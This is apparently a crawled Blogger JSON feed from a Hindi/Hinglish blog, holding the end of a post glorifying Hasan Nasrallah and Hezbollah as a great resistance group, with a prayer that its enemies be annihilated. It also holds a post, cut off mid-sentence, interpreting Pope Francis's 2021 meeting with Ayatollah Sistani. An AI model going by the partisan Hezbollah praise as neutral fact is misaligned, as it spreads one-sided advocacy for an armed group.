जाए, लेकिन इसमें कमियाबी नहीं मिल सकी\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eसय्यद हसन नसरल्लाह की लीडरशिप में इस जंग में हिजबुल्लाह ने बहुत बड़ी कमियाबी हासिल की\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eदुश्मन ने सीधा हमला कर के देख लिया की कमियाबी नहीं मिल सकी तो 2010 के बाद \u003Cb\u003EISIS \u003C\/b\u003Eकी शक्ल में \u003Cb\u003Eलेबनान और सीरिया\u003C\/b\u003E में कब्ज़ा करने की कोशिश करने लगा\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eलेबनान में बहुत गिरोह और सियासतदानो की मुखालिफत करते हुए हिजबुल्लाह ने \u003Cb\u003Eसीरिया और इराक \u003C\/b\u003Eमें जा कर वहां की \u003Cb\u003Eमकामी फ़ौज\u003C\/b\u003E के साथ मिल कर \u003Cb\u003EISIS से मुकाबला किया\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eइसका फाएदा यह हुआ की \u003Cb\u003EISIS लेबनान को ज्यादा नुकसान नहीं पंहुचा सका\u003C\/b\u003E और \u003Cb\u003Eइराक सीरिया में ही उसको शिकस्त देने में हिजबुल्लाह कामियाब रहा\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eआज की तारीख में \u003Cb\u003Eहिजबुल्लाह \u003C\/b\u003Eएक \u003Cb\u003Eअज़ीम इस्लामी रेजिस्टेंस गिरोह है\u003C\/b\u003E जो \u003Cb\u003Eइजराइल \u003C\/b\u003Eके सर चढ़ कर बोलता है और स\u003Cb\u003Eय्यद हसन नसरल्लाह\u003C\/b\u003E सारे \u003Cb\u003Eमिडिल ईस्ट\u003C\/b\u003E की आवाज़ बन कर दुश्मनों को लोहे के चने चबवा रहे है\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eअल्लाह से दुआ है की सय्यद हसन नसरल्लाह की हमेशा हिफाज़त करे और इनके दुश्मनों, भले ही वो किसी भी गिरोह में हो, उन्हें नीस्तोनाबूद करे.\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/4336503446651846538\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2017\/09\/syed-hasan-nasrallah-ki-biography.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/4336503446651846538"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/4336503446651846538"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2017\/09\/syed-hasan-nasrallah-ki-biography.html","title":"सय्यद हसन नसरल्लाह की बायोग्राफी"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicGI5vPXHeNxI4amezb7pJn3YZQippG7v9Z1cXy1pRvG5KgyG4Hua4AetLxgURM4C6BpYur5AYSM_4bP51CDGU6M7cwhsKiVT4hwtFhuC7Uiv_VfxmoOUzB1JUw9sW6vcS169bfgu5V6WV\/s72-c\/Hasan+Nasrallah.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.hindihaqiqat.in/feeds/posts/default?alt=json-in-script&max-results=4&callback=jQuery111009087254006969987_1768985403751&_=1768985403752
body_size: 19776
content:
// API callback
jQuery111009087254006969987_1768985403751({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978"},"updated":{"$t":"2025-12-29T16:13:47.978+05:30"},"category":[{"term":"iran"},{"term":"Israel"},{"term":"america"},{"term":"Yemen"},{"term":"Saudi Arabia"},{"term":"Shia"},{"term":"Syria"},{"term":"Iraq"},{"term":"India"},{"term":"Middle East"},{"term":"Sunni"},{"term":"Lebanon"},{"term":"khamenei"},{"term":"ईरान"},{"term":"ISIS"},{"term":"Palestine"},{"term":"islam"},{"term":"Hasan Nasrallah"},{"term":"Hezbollah"},{"term":"इजराइल"},{"term":"BJP"},{"term":"Islamic republic"},{"term":"Saudi"},{"term":"arab"},{"term":"bharat"},{"term":"houthi"},{"term":"यमन"},{"term":"लेबनान"},{"term":"Bahrain"},{"term":"JNU"},{"term":"attack"},{"term":"invasion"},{"term":"nuclear deal"},{"term":"war"},{"term":"इस्लाम"},{"term":"भारत"},{"term":"सीरिया"},{"term":"muslims"},{"term":"resistance"},{"term":"अमेरीका"},{"term":"शिया"},{"term":"सऊदी अरब"},{"term":"European Union"},{"term":"Filistin"},{"term":"Media"},{"term":"Modi"},{"term":"Nasrallah"},{"term":"Nigeria"},{"term":"P5+1"},{"term":"RSS"},{"term":"Russia"},{"term":"Wahabi"},{"term":"इराक"},{"term":"नसरल्लाह"},{"term":"सऊदी"},{"term":"हिंदुस्तान"},{"term":"Assad"},{"term":"Ayatullah"},{"term":"Congress"},{"term":"Delhi"},{"term":"Deshdroh"},{"term":"Deshprem"},{"term":"Egypt"},{"term":"Eid"},{"term":"GCC"},{"term":"Gaza"},{"term":"History"},{"term":"Imam Khomeini"},{"term":"Intifada"},{"term":"Islamic Movement of Nigeria"},{"term":"Kashmir"},{"term":"Khomeini"},{"term":"Muharram"},{"term":"Pakistan"},{"term":"Paris"},{"term":"Revolution"},{"term":"Saud"},{"term":"Shafai"},{"term":"Sheikh Nimr"},{"term":"UN"},{"term":"US"},{"term":"Zakzaki"},{"term":"Zakzaky"},{"term":"ashahinshnuta"},{"term":"ashanshilta"},{"term":"conflict"},{"term":"decisive storm"},{"term":"mazhab"},{"term":"qatar"},{"term":"world powers"},{"term":"अमरीका"},{"term":"असहनशीलता"},{"term":"आरएसएस"},{"term":"खामेनई"},{"term":"फिलिस्तीन"},{"term":"बहरैन"},{"term":"बीजेपी"},{"term":"मुसलमान"},{"term":"मुस्लमान"},{"term":"मुहर्रम"},{"term":"मोदी"},{"term":"रूस"},{"term":"सुन्नी"},{"term":"हमला"},{"term":"हसन नसरल्लाह"},{"term":"हिजबुल्लाह"},{"term":"#IndiaAgainstCAA"},{"term":"#IndiaAgainstNRC"},{"term":"2015 हज"},{"term":"ABVP"},{"term":"Abdul Malik"},{"term":"Al-Khalifa"},{"term":"Al-Qaeda"},{"term":"Amir Khan"},{"term":"Ansarullah"},{"term":"Arab Spring"},{"term":"Article 370"},{"term":"Autonomy"},{"term":"Ayatollah"},{"term":"Ayatullah Sistani"},{"term":"Azadi"},{"term":"Bangladesh"},{"term":"Bapu"},{"term":"Baqi"},{"term":"Buddhist"},{"term":"Burma"},{"term":"CAA"},{"term":"CAB"},{"term":"Chemical Weapons"},{"term":"Christan"},{"term":"Christian"},{"term":"Citizenship Amendment Act"},{"term":"Civil War"},{"term":"Crane crash"},{"term":"Crisis"},{"term":"Dabholkar"},{"term":"Djibouti"},{"term":"Eden"},{"term":"Firqawariyat"},{"term":"France"},{"term":"Gandhi Ji"},{"term":"Godse"},{"term":"Hajj"},{"term":"Hajj 2015"},{"term":"Hizbulla"},{"term":"Hussain"},{"term":"Ibane Taimiya"},{"term":"Ibrahim"},{"term":"Imam Hasan"},{"term":"Iran Deal"},{"term":"Isai"},{"term":"Islamic State"},{"term":"J. Fatima"},{"term":"JNUSU"},{"term":"Jannatul Baqi"},{"term":"Javad Zarif"},{"term":"Jerusalem"},{"term":"Jhon Kerry"},{"term":"Jordan"},{"term":"Kalburgi"},{"term":"Kanhaiya Kumar"},{"term":"Karbala"},{"term":"Kashmiri Pandit"},{"term":"Letter4u"},{"term":"Libya"},{"term":"LoC"},{"term":"Madina"},{"term":"Mamla"},{"term":"Meeting"},{"term":"Mina"},{"term":"Mohandas"},{"term":"Mumbai"},{"term":"Musalman"},{"term":"Muslim"},{"term":"Myanmar"},{"term":"NRC"},{"term":"Najaf"},{"term":"Nation"},{"term":"Nepal"},{"term":"Netanyahu"},{"term":"Nigeria Army"},{"term":"Notebandi"},{"term":"Pandit Nehru"},{"term":"Patriotism"},{"term":"PoK"},{"term":"Pope Francis"},{"term":"Qalamoun"},{"term":"Quds"},{"term":"Raghib Harb"},{"term":"Raja Hari Singh"},{"term":"Reviving Hope"},{"term":"Rohingya"},{"term":"Rohith Vemula"},{"term":"SRK"},{"term":"Saddam"},{"term":"Sana"},{"term":"Sangh"},{"term":"Sarkaar"},{"term":"Sect"},{"term":"Sectarian war"},{"term":"Secular"},{"term":"Sheikh Abdulla"},{"term":"Shia crescent"},{"term":"Sufi"},{"term":"Syed Hasan Nasrallah"},{"term":"Takfiri"},{"term":"Tolerance"},{"term":"Turkey"},{"term":"UNSC"},{"term":"United States"},{"term":"Unity"},{"term":"Vienna"},{"term":"WWIII"},{"term":"West"},{"term":"West Asia"},{"term":"World War 3"},{"term":"Zaidi"},{"term":"bhukamp"},{"term":"communal harmony"},{"term":"crying"},{"term":"democracy"},{"term":"earthquake"},{"term":"ibne Wahab"},{"term":"intellect"},{"term":"khutba"},{"term":"madad"},{"term":"moqawamat"},{"term":"pansare"},{"term":"religion"},{"term":"restoring hope"},{"term":"secularism"},{"term":"stampede"},{"term":"tribes"},{"term":"truce"},{"term":"अल-काएदा"},{"term":"अवाम"},{"term":"असद"},{"term":"आमिर खान"},{"term":"आज़ादी"},{"term":"इत्तेहाद"},{"term":"इमाम"},{"term":"इमाम खोमीनी"},{"term":"इमाम हुसैन"},{"term":"इसाई"},{"term":"इस्लामिक स्टेट"},{"term":"इस्लामी इन्केलाब"},{"term":"ओलेमा"},{"term":"कर्बला"},{"term":"कांग्रेस"},{"term":"खुमैनी"},{"term":"गाजा"},{"term":"जंग"},{"term":"जम्हूरी-ए-इस्लामी"},{"term":"दलित"},{"term":"दिल्ली"},{"term":"दिसिसिव स्ट्रोम"},{"term":"देशभक्ति"},{"term":"देशविरोध"},{"term":"धर्मनिरपेक्षता"},{"term":"नकबा"},{"term":"पेरिस"},{"term":"बंगलादेश"},{"term":"बजरंग दल"},{"term":"बर्मा"},{"term":"ब्रिटिश"},{"term":"भगदड़"},{"term":"भा ज पा"},{"term":"भाजपा"},{"term":"मीना"},{"term":"मुंबई"},{"term":"मुतह्हरी"},{"term":"म्यांमार"},{"term":"यौमे क़ुद्स"},{"term":"रेविविंग होप"},{"term":"रोहिंग्या"},{"term":"लोकतंत्र"},{"term":"वर्ल्ड वार"},{"term":"विपक्ष"},{"term":"विश्व युद्ध 3"},{"term":"शाफई"},{"term":"शाहरुख़ खान"},{"term":"सरकार"},{"term":"हज हादसा"},{"term":"हुसैन"},{"term":"क़ुद्स"},{"term":"ज़िलकाद"}],"title":{"type":"text","$t":"हिंदी हक़ीक़त"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"83"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-6383711776430303000"},"published":{"$t":"2021-03-09T20:06:00.001+05:30"},"updated":{"$t":"2021-03-09T20:13:14.915+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ayatullah Sistani"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Iraq"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Israel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Meeting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Najaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Palestine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pope Francis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sunni"}],"title":{"type":"text","$t":"Pope Francis ki Ayatollah Sistani se Mulaqat"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN6XIbUcO9z_6XpJmXokd9nLv3jT4oao4YMrzodKx-a9cjAIpQqzdwGWUgMzPkUJXArmOt6W7XZhzL-NxlQZxHjGDHKPiVf_b2y4ce3FU6J-v9dIWm7BL-XO8Up-PwwIAmvXfcQi3RjSTF\/s1600\/1615300939668656-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN6XIbUcO9z_6XpJmXokd9nLv3jT4oao4YMrzodKx-a9cjAIpQqzdwGWUgMzPkUJXArmOt6W7XZhzL-NxlQZxHjGDHKPiVf_b2y4ce3FU6J-v9dIWm7BL-XO8Up-PwwIAmvXfcQi3RjSTF\/s1600\/1615300939668656-0.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E6 March 2021\u003C\/b\u003E ka din duniya ke do bade mazhabo ke liye ek khas raha jab \u003Cb\u003EChristians\u003C\/b\u003E ke sabse bade religious authority,\u003Cb\u003E Pope Francis\u003C\/b\u003E, ne \u003Cb\u003EMusalmano ke Shia Mazhab\u003C\/b\u003E ke sabse bade religious authority, \u003Cb\u003EAyatollah Sistani\u003C\/b\u003E se Mulaqat ki.\u0026nbsp;\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDono leaders ke offices se jaari press vigyapti ke anusar ye kaha gaya ki \u003Cb\u003Emulaqat dono mazhab ke logo ke beech bhaichara badhane aur dono logo ko qareeb lane ke liye thi.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELekin usi darmiyan kuch gosho kinaro se chand sawal bhi saamne aa rahe the;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E- jaise kyu Pope Francis ne 2021 ke saal  ko mulaqat ke liye chuna?\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E- Kyu President Trump ke POTUS office chhodne ke baad ye iqdaam liya gaya?\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E- Kya is mulaqat ke piche American President Joe Biden ki branding to nahi?\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E- Kya America Iraq me kuch din aur rehna chahta hai?\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E- Kya Pope ki visit Iraq ke Christian samuday ke protection ke maddenazar karai gayi hai?\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAise bahot se sawalaat logo ke zehno me ghum rahe hai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAaiye is meeting par thoda sa analysis karte hai.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESabse pehle ye dekhna zaruri hai ki \u003Cb\u003EPope Francis\u003C\/b\u003E ne Musalmano ke bade authority se ye pehli mulaqat nahi ki hai, iske pehle bhi wo\u003Cb\u003E Al Azhar University ke Imam Ahmed Al Tyeb se 2019\u003C\/b\u003E me Vatican City me meeting kar chuke hai.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIslam ne kabhi dusre mazhab aur millat ke logo se \u003Cb\u003Emilne aur mulaqat\u003C\/b\u003E karne se \u003Cb\u003Emana nahi kiya \u003C\/b\u003Ebalki is baat ko badhawa diya hai ki saari insaniyat se Milkar rehna chahiye. Isi ke saath Islam ne officially \"\u003Cb\u003EWar of Conversion\u003C\/b\u003E\" ke liye Musalmano ko kabhi motivate nahi kiya, ye alag baat hai ki Musalman apni raah bhatak gae aur \u003Cb\u003ENabi e Kareem (s)\u003C\/b\u003E ke baad se le kar aaj tak ek alag drama banakar koi alag chiz ke piche chale gae, jisse khud Musalmano ko kaafi nuksan hua.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ERasul e Akram (s) aur unke paak Ahlebait (as) ki seerat se saaf Zahir hai ki wo Ahle Kitab aur dusre mazhab ke logo se aksar mila karte aur unke saath Nek salook rakhte the.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIsme bhi ye baat nite karne layak hai ki jo log aaj \u003Cb\u003EAyatullah Sistani (DA) ki Pope \u003C\/b\u003Ese meeting ki tareef kar rahe hai wo kal tak apnewalo ke siwa kisi aur ko muhabbat bhari nigah se dekhna tak pasand nahi karte the. Imam Ali (a) ki hadis jisme unhone kaha hai ki \u003Cb\u003E\u003Ci\u003E\"Insan do tarah ke hote hai: ya to wo aapke deeni bhai hai ya phir insaniyat ke naate humsaya hai\".\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJab \u003Cb\u003EAyatullah Sistani\u003C\/b\u003E ne ISIS ke khilaaf jihad ka fatwa diya tha aur yehi hadis ke tahat \u003Cb\u003ESunni Musalmano\u003C\/b\u003E ko \u003Cb\u003EShio ka bhai hi nahi balki hum nafs kaha tha to \u003C\/b\u003EHindo-Pak se inhi logo ne awaaz buland kar di thi ki \u003Cb\u003Eye sirf Iraq ke Sunniyo ke baare me kaha hai.\u003C\/b\u003E Lekin aaj wohi log is hadis ko apne DP par lagakar ghum rahe hai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMujtahid aur Ijtihad Shiat ki ek azeem nemat hai aur Allah is nemat ke zariye hamesha Shiat ko sahi raah dikhata aaya hai.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPope Francis ke saath meeting me bhi bahot si aisi baate saaf ho gai jisme \u003Cb\u003E\u003Ci\u003EIslam ka paak chehra saamne runuma to hua hi lekin Kuffar aur Munafiqeen bhi benaqaab ho gae.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EHumare buzurg Mujtahedeen kabhi kisi par zulm ke liye logo ko nahi uksaate aur hamesha is baat ki talash me rehte hai ki duniya me amn aur chain faile\u003C\/b\u003E. \u003Cb\u003ELekin Mujtahedeen is baat se bhi achchi tarah se aashna hote hai ki Zalim ko benaqaab kiya jaae aur uske khilaaf awaaz buland ki jaae. Aur ye baat yaad rahe ki ye awaaz kisi khas mazhab aur firqe ke logo ke liye nahi balki saari insaniyat ke mazloomeen ke liye rehti hai.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EApni mulaqaat me \u003Cb\u003EAyatullah Sistani (DA) ek Shia rehnuma ki haisiyat se nahi mile,\u003C\/b\u003E jinhe media ne apne bulletins me \u003Cb\u003EShia leader\u003C\/b\u003E ke naam se famous kiya hua tha, balki \u003Cb\u003EAyatullah Sistani ne tamam aalam ke Musalmano aur Insano ke baare me baat kari aur Pope Francis se kaha ki apne manne walo se kahiye ki bilawajah khoon kharaba kisi mazhab me achchi baat nahi hai.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAyatullah Sistani (DA) ne Filistin (Palestine) aur Israel ke masle ko khas jagah di aur bataya ki bhale hi Filistine me Shia hazraat kam ya nahi ke barabar rehte hai, lekin Filistin Islami mamlekat ka hissa hai aur waha Israel ke zulm qabil e bardasht nahi. Wo kisi bhi qeemat par Israel ke zulm ke aage Tasleem nahi hoge.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EShia Mazhab\u003C\/b\u003E ke wo \u003Cb\u003Ehazraat\u003C\/b\u003E jo ye dawa to karte hai ki we \u003Cb\u003EAyatullah Sistani ki taqleed me hai\u003C\/b\u003E lekin \u003Cb\u003EFilistin ke masle ko political masla keh kar us par khamoshi ikhtiyar karte hai\u003C\/b\u003E ya \u003Cb\u003EFilistin ke liye awaaz uthane walo par Tanz kaste hai \u003C\/b\u003Eunhe dekh lena chahiye ki Pope Francis se mulaqat me \u003Cb\u003EAyatullah Sistani ne Filistin ke masle ko baaki sab maslo par faukiyat di hai.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EWaise agar dekha jaae to is mulaqat se \u003Cb\u003Epolitical powers\u003C\/b\u003E ne apne aap ko dur rakha tha aur duniya ke kisi bhi \u003Cb\u003Enaam nihaad\u0026nbsp;super power\u003C\/b\u003E ki taraf se aisa koi bayan nahi aaya jo ye dikhata ho ki \u003Cb\u003Ehum Pope ya Ayatullah ki baato par amal karne ko tayyar hai,\u003C\/b\u003E lekin \u003Cb\u003ESistani Sahab ki Pope ko sidhi nasihate ye dikhati hai ki is mulaqat me chize saaf thi ki Pope ke anuyayi American aur European politicians chizo ko suljhane ki jagah use aur uljha rahe hai.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKhas kar \u003Cb\u003EIraq ke masle\u003C\/b\u003E ko \u003Cb\u003EAmerican forces ki maujoodgi\u003C\/b\u003E ki wajah se jo \u003Cb\u003Enuksan\u003C\/b\u003E hua uski bharpaai sadiyo tak nahi ho sakti. American invasion ke baad ke \u003Cb\u003E18 saalo me lagbhag 1 million se zyada afraad\u003C\/b\u003E apni jaan se haath dho baithe aur \u003Cb\u003EShia Sunni samudaae\u003C\/b\u003E ke beech jo khaleej paida hui hai uski to kabhi bharpaai nahi ho sakti.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EApni choti si mulaqaat me \u003Cb\u003EAyatullah Sistani \u003C\/b\u003Ene ye paigham to diya hi ki \u003Cb\u003EPope ke manne wale munafiqat se baaz aae\u003C\/b\u003E aur yeh bhi bata diya ki \u003Cb\u003EMaghribi duniya ka Musalmano me tafriqabaazi paida karne ka paintara kaam nahi aaega. Sistani Sahab ne Filistin ke mauzu par zor daal kar dikha diya ki Musalman muttahid hai.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EYaha par afsoos ke saath kehna pad raha hai ki jaise Pope Francis ke manne wale unki baato ko andekha kar ke unke mazhab ka mazak uda rahe hai aur Iraq me qatl o Gharat macha rakhi hai waise hi kuch naam nihaad Ayatullah Sistani ke manne wale bhi unse hat kar is baat par ade hue hai ki duniya ke Musalman Shia aur Sunni me bate hue hai aur wo kabhi ek nahi ho sakte.\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJo bhi is tarah ki soch rakhta hai ki \u003Cb\u003EShia aur Sunni Islam ke do alag chehre hai\u003C\/b\u003E, Pope ke saath ko apni mulaqaat me \u003Cb\u003EAyatullah Sistani (DA)\u003C\/b\u003E ne saaf taur par dikha diya ki \u003Cb\u003Eaisa bilkul nahi hai \u003C\/b\u003Eaur \u003Cb\u003Eqaum ki leadership is baat par bilkul clear hai aur har wo iqdaam uthane ke liye tayyar hai jisse Shia Sunni ki jaan maal izzat aabru ki hifazat ho sake.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIs mulaqaat se duniya ke tamam logo ke saamne 